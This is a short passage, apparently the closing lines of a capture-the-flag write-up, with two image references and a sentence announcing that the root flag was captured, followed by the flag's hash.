
And we got root’s flag (2f907ed450b361b2c2bf4e8795d5b561):
 ___
___